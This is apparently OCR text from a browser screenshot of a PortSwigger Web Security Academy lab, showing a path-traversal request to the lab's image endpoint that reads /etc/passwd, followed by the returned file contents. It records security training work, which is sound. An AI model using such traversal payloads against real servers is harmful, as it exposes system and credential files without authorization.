 portswigger-academy-labs/02-
portswigger-academy-labs/02-
portswigger-academy-labs/02-
ChatGPT
view-source:https://0ae9
view-source:https://0ae900ba03a9d68281c1261400c900f9.web-security-academy.net/image?filename=/var/www/images/../../../etc/passwd
Apps
Gmail
مهمل | أول بريد مؤق...
ChatGPT
accounts
hackerwebsides
Programming
courses
for sec
tools
e wrap
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash
messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false